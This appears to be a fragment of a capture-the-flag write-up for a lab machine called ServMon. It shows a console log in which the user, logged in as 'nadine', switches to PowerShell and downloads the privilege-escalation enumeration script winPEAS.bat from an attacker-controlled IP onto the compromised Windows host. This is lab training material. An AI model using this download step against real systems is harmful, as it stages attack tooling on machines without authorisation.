 nadine@SERVMON C:\Users\Nadine\Music>wget http://10.10.14.31/winPEAS.bat -o winPEAS.bat
'wget' is not recognized as an internal or external command,
operable program or batch file.
nadine@SERVMON C:\Users\Nadine\Music>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Nadine\Music> wget http://10.10.14.31/winPEAS.bat -o winPEAS.bat
PS C:\Users\Nadine\Music> ls
Directory: C:\Users\Nadine\Music
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/04/2020 21:17 32865 winPEAS.bat